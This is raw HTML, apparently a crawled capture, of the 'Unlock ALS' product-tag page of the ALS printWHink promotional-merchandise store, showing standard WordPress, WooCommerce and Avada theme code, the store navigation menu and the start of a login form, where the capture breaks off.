

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printwhink.com/product-tag/unlock-als/
body_size: 15923
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unlock ALS Archives - ALS printWHink</title>
	<link rel="canonical" href="https://printwhink.com/product-tag/unlock-als/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unlock ALS Archives - ALS printWHink" />
	<meta property="og:description" content="Items with Unlock ALS campaign logo" />
	<meta property="og:url" content="https://printwhink.com/product-tag/unlock-als/" />
	<meta property="og:site_name" content="ALS printWHink" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printwhink.com/product-tag/unlock-als/","url":"https://printwhink.com/product-tag/unlock-als/","name":"Unlock ALS Archives - ALS printWHink","isPartOf":{"@id":"https://printwhink.com/#website"},"primaryImageOfPage":{"@id":"https://printwhink.com/product-tag/unlock-als/#primaryimage"},"image":{"@id":"https://printwhink.com/product-tag/unlock-als/#primaryimage"},"thumbnailUrl":"https://printwhink.com/wp-content/uploads/2020/02/LecturnSign.jpg","breadcrumb":{"@id":"https://printwhink.com/product-tag/unlock-als/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printwhink.com/product-tag/unlock-als/#primaryimage","url":"https://printwhink.com/wp-content/uploads/2020/02/LecturnSign.jpg","contentUrl":"https://printwhink.com/wp-content/uploads/2020/02/LecturnSign.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://printwhink.com/product-tag/unlock-als/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printwhink.com/"},{"@type":"ListItem","position":2,"name":"Unlock ALS"}]},{"@type":"WebSite","@id":"https://printwhink.com/#website","url":"https://printwhink.com/","name":"ALS printWHink","description":"Promote Your Passion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printwhink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Feed" href="https://printwhink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Comments Feed" href="https://printwhink.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Unlock ALS Tag Feed" href="https://printwhink.com/product-tag/unlock-als/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/printwhink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wdp_cart-summary-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.3' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://printwhink.com/wp-content/uploads/fusion-styles/a0c9778f62784968adaa121b6d6396be.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202546' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printwhink.com\/all-products\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.0' id='wc-add-to-cart-variation-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://printwhink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://printwhink.com/wp-json/wp/v2/product_tag/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printwhink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.7.0" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_tag term-unlock-als term-56 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-bar_and_content avada-has-header-bg-image avada-header-bg-repeat avada-has-header-bg-full avada-has-header-bg-parallax avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1623">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://printwhink.com/" >

						<!-- standard logo -->
			<img src="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png" srcset="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png 1x, https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png 2x" width="200" height="133" style="max-height:133px;height:auto;" alt="ALS printWHink Logo" data-retina_logo_url="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-primary-maryssa" class="fusion-menu"><li  id="menu-item-2376"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li  id="menu-item-2386"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li  id="menu-item-2311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li  id="menu-item-2303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li  id="menu-item-2299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li  id="menu-item-2486"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li  id="menu-item-2483"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li  id="menu-item-2482"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li  id="menu-item-2306"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li  id="menu-item-2308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li  id="menu-item-2310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li  id="menu-item-2302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li  id="menu-item-2307"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li  id="menu-item-2305"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li  id="menu-item-2314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li  id="menu-item-2309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li  id="menu-item-2304"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li  id="menu-item-2313"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li  id="menu-item-2295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li  id="menu-item-2296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li  id="menu-item-2297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li  id="menu-item-2298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-6911c8b675082" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-6911c8b675082" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-6911c8b675082"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-6911c8b675082" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" 